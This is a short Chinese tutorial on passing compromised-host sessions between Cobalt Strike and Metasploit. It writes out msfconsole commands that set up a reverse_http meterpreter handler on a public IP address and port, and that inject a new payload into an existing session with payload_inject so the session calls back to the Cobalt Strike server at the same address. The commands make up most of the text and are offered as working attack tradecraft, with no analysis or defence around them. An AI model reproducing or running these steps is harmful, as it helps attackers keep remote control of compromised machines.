CS与msf的shell互相传递

一、CS的session转到msf上



1、cs上线一台pc





2、设置msf监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_http(这里注意不是TCP,cs4.2我没找到外连TCP的)

set lhost 103.234.72.5

set lport 10086

show options

exploit



3、cs设置监听器

右击spawn,选择这个监听器。

回到msf可以看到机器已经上线。







sessions -l 查看所有session



session 1 进入第一个shell

在里面输入exit就断开链接。

二、msf的session转到CS上

1、首先把msf上获取到的meterpreter挂在后台运行

执行命令:background,即可

2、然后使用 exploit/windows/local/payload_inject来注入一个新的payload到session中,具体命令如下:



use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set LHOST 103.234.72.5 //cs主机地址

set LPORT 84 //随意设置监听端口,需要和cs保持一致

set session 2 //设置需要派送的meterpreter

set DisablePayloadHandler true //禁止产生一个新的handler

可以看到cs那边机器已经上线。

浙公网安备 33010602011771号

浙公网安备 33010602011771号